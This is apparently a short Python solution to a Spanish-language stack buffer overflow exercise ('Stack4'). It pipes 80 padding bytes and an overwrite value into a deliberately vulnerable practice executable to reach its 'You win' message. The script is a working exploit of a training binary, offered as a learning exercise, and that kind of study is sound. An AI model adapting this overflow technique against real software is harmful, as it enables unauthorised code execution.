 solucion stack 4.py
1 import sys
2 from subprocess import Popen, PIPE
3
4 payload = b"A" * 80 + b"\x00\x0a\x0d\x00"
5
6 p1 = Popen(r"STACK4_VS_2017.exe", stdin=PIPE)
7 print ("PID: %s" % hex(p1.pid))
8 print ("Enter para continuar")
9 p1.communicate(payload)
10 p1.wait()
11 input()
12
Vamosss
Imprimir You win..
OK